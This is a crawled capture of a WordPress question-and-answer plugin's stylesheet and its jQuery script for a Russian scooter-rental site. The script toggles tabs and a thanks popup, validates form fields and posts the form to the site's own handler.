    top: 30%;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 450px;
    -webkit-box-shadow: 10px 10px 40px rgb(0 0 0 / 10%);
            box-shadow: 10px 10px 40px rgb(0 0 0 / 10%);
    border-radius: 16px;
    z-index: 1500;
    background: #fff;
    overflow: hidden;
    margin: auto;
    padding: 40px 30px;
    text-align: center;
}
.webnavoz-q-popup__close {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
    padding: 10px;
    height: 20px;
    width: 20px;
    display: block;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
}
.webnavoz-q-popup__title {
    margin-bottom: 10px !important;
    color: #222536;
    text-align: center;
}
.webnavoz-q-popup__fix {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    cursor: pointer;
    background: rgba(18, 19, 19, 0.5);
    z-index: 1020;
    cursor: pointer;
}
.webnavoz-q-popup__text,.webnavoz-q-popup__text p {
    font-weight: 500;
    color: #d4cfc3;
    text-align: center;
}
.webnavoz-q-form__value {
    display: none;
}
.webnavoz-q-article__expert-img>img {
    width: 100%;
        height: 100% !important;
    -o-object-fit: cover;
       object-fit: cover;
    max-width: none;
}
@media screen and (max-width:750px){
.webnavoz-q-article__title {
    font-size: 36px;
}
	.webnavoz-questions .webnavoz-q-btn {
    width: 100%;
}

.webnavoz-q-form__submit {
    width: 100%;
}
.webnavoz-q-article__expert-d,.webnavoz-q-article__expert-d *,.webnavoz-q-article__expert-d p {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}
.webnavoz-q-article__expert {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    margin-bottom: 20px !important;
}
.webnavoz-q-article__expert-r {
    display: none;
}
.webnavoz-q-article__expert-e {
    text-align: left;
    margin-left: 20px;
}
.webnavoz-q-list__item {
    width: 100% !important;
    margin-right: 0;
    display: block;
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
}
.webnavoz-q-form__footer {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.webnavoz-q-form__politic {
    width: 100%;
    margin-left: 0;
}
.webnavoz-q-form__submit {
    margin: auto;
    margin-bottom: 20px !important;
}
.webnavoz-q-form__politic br {
    display: none;
}
.webnavoz-q-form__col {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
}
.webnavoz-q-form__col .webnavoz-q-form__inp {
    width: 100%;
}
.webnavoz-q-form {
    padding: 20px;
}
.webnavoz-q-list {
    margin-right: 0;
}
}
@media screen and (max-width:550px){
.webnavoz-q-article__head {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}
.webnavoz-q-article__comment {
    margin-right: auto;
    margin-top: 20px;
    margin-bottom: 10px !important;
    margin: 10px;
}
.webnavoz-q-article__views {margin: 10px;}
.webnavoz-q-form__large .webnavoz-q-input {
    font-size: 14px;
}

.webnavoz-questions .webnavoz-q-input, .webnavoz-questions .webnavoz-q-textarea {
    font-size: 12px;
}
.webnavoz-q-article__expert-d {
    text-align: left;
    padding-left: 10px;
}
.webnavoz-questions {
    padding-left: 10px;
    padding-right: 10px;
}
.webnavoz-q-aftertext {
    padding-left: 54px;
    text-align: left;
}
}
.webnavoz-questions--js {
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.webnavoz-q-button--content {
    text-align: center;
}
.webnavoz-questions a,.webnavoz-questions button {
    text-decoration: none !Important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/js/scripts.js
body_size: 649
content:
jQuery(document).ready(function($){
	$(".site-tabs__item--js").click(function() {
		let href = $(this).attr('href');
		$('.tab-body--js').removeClass('tab-body--current');
		$(".site-tabs__item--js").removeClass('site-tabs__item--current');
		$(this).addClass('site-tabs__item--current');
		$(href).addClass('tab-body--current');
		return false;
	});
	$(".webnavoz-q-btn__link--js").click(function() {
		$(this).parent().next().slideToggle(100);
		return false;
	});
	$('.webnavoz-q-popup__close,.webnavoz-q-popup__fix').on('click', function(){
		$('body').removeClass('webnavoz-q-body');
		$('#thanks-form').hide(0);
		return false;
	});
	function validate_mail(email) {
		const re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(String(email).toLowerCase());
	}
	$(".webnavoz-q-form--js").submit(function() { return false; });
	$(".webnavoz-q-btn--js").on("click", function(){
		let button = $(this);
		var form   = button.parents('.webnavoz-q-form--js');
		var question       = form.find('[name="question"]');
		var question_text  = form.find('[name="question_text"]');
		var question_user  = form.find('[name="question_user"]');
		var question_email = form.find('[name="question_email"]');
		var question_value = form.find('[name="question_value"]');

		if(question.val().length > 0 ){
			question.removeClass("webnavoz-q-input--error");
		} else {
			question.addClass("webnavoz-q-input--error");
		}
		if(question_text.val().length > 0 ){
			question_text.removeClass("webnavoz-q-input--error");
		} else {
			question_text.addClass("webnavoz-q-input--error");
		}
		if(question_user.val().length > 0 ){
			question_user.removeClass("webnavoz-q-input--error");
		} else {
			question_user.addClass("webnavoz-q-input--error");
		}
		if( question_value.val() == "" && question.val().length > 0 && question_text.val().length > 0  && question_user.val().length > 0 ){
			$.ajax({
				url: ajax_questions_webnavoz,
				type: "POST",
				data: 'action=questions_webnavoz&' + form.serialize(),
				dataType: "json",
				success: function(data){
					if(data){
						$('body').addClass('webnavoz-q-body');
						$('#thanks-form').show(0);
						form[0].reset();
					}
				}
			});
		}
		return false;
	});
});